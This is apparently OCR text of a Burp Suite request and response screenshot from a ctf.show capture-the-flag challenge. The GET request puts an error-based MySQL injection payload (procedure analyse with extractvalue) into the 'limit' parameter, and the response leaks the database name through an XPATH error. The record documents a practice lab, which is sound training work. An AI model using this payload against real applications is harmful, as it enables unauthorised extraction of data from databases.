 请求
美化 Raw Hex \n
1 GET /api/?page=1&limit=
1%20procedure%20analyse(extractvalue(rand(),concat(0x3a
,database())),1) HTTP/1.1
2 Host:
1290d971-adc4-4b2d-a61b-690cedfca2e0.challenge.ctf.show
3 Cookie: PHPSESSID=pguadhfikjig5d7s2c2cghu8c5
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:46.0) Gecko/20100101 Firefox/46.0
5 Accept: application/json, text/javascript, */*; q=0.01
6 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Dnt: 1
9 X-Requested-With: XMLHttpRequest
10 Referer:
https://1290d971-adc4-4b2d-a61b-690cedfca2e0.challenge.
ctf.show/other.php
11 Connection: close
12
13
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 10 Jul 2024 14:59:27 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Con
nection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-Wi
th,If-Modified-Since,Cache-Control,Content-Type,Authori
zation,x-auth-token,Cookies,Aaa,Date,Server,Content-Len
gth,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 106
13
14 {"code":0,"msg":"\u67e5\u8be2\u5931\u8d25XPATH syntax
error: ':ctfshow_web_flag_x'","count":"0","data":[]}